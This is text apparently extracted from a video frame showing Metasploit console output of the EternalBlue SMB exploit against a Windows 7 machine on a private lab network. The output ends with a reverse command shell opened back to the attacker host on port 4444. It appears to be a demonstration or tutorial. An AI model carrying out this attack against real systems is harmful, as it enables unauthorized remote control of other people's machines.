 [*] 192.168.1.133:445 - 0x00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service P
ue
[*] 192.168.1.133:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.1.133:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.133:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.133:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.133:445 - Starting non-paged pool grooming
[+] 192.168.1.133:445 - Sending SMBv2 buffers
[+] 192.168.1.133:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.133:445 - Sending final SMBv2 buffers.
[*] 192.168.1.133:445 - Sending last fragment of exploit packet!
[*] 192.168.1.133:445 - Receiving response from exploit packet
[+] 192.168.1.133:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.133:445 - Sending egg to corrupted connection.
[*] 192.168.1.133:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.1.183:4444 -> 192.168.1.133:49158 ) at 2021-11-22 08:02:2
6 -0300
[+] 192.168.1.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Versi_n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>
-----
C:\Windows\system32>